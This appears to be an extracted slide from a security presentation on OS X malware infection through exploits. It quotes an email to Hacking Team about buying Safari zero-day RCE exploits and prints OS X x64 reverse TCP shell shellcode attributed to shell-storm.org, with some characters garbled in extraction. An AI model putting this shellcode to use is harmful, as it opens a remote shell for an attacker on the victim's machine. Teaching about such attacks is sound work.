 INFECTION VECTORS
method 0x2: exploits
"interested in buying zero-day vulnerabili1es with RCE exploits for the latest
versions of ...Safari? ...exploits allow to embed and remote execute custom
payloads and demonstrate modern [exploita1on] techniques on OS X"  
-V. Toropov (email to hackingteam)
how the real hackers do it
} ;OSX x64 reverse tcp shell (131 bytes, shell-storm.org)
;"x41xB0x02x49xC1xE0x18x49x83xC8x61x4Cx89xC0x48" +
;"x31xD2x48x89xD6x48xFFxC6x48x89xF7x48xFFxC7x0F" +
;"x05x49x89xC4x49xBDx01x01x11x5CxFFxFFxFFxFFx41" +
;"xB1xFFx4Dx29xCDx41x55x49x89xE5x49xFFxC0x4Cx89" +
;"xC0x4Cx89xE7x4Cx89xEEx48x83xC2x10x0Fx05x49x83" +
;"xE8x08x48x31xF6x4Cx89xC0x4Cx89xE7x0Fx05x48x83" +
;"xFEx02x48xFFxC6x76xEFx49x83xE8x1Fx4Cx89xC0x48" +
;"x31xD2x49xBDxFFx2Fx62x69x6Ex2Fx73x68x49xC1xED" +
;"x08x41x55x48x89xE7x48x31xF6x0Fx05"
 
